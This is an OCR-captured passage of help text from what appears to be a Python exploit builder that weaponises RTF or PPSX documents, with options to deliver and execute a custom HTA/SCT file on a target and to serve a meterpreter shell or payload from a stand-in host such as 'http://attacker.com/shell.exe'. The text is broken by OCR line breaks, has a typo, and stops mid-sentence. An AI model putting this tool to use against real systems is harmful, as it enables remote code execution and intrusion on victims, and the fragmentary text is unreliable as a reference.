
Exploitation:\n"
print
"             -t 
RTF|PPSX (default = RTF)         Type 
of file to be exolited.\n"
print
"             -H 
</tmp/custom>                    Local 
path of a custom HTA/SCT file which 
needs to be delivered and executed on 
target.\n"
print
"                                                 
NOTE: This option will not deliver 
payloads specified through options \"-
e\" and \"-l\".\n"
print
"             -p <TCP 
port:Default 80>            Local port 
number.\n"
print
"             -e 
<http://attacker.com/shell.exe>  The 
path of an executable file / 
meterpreter shell / payload  which 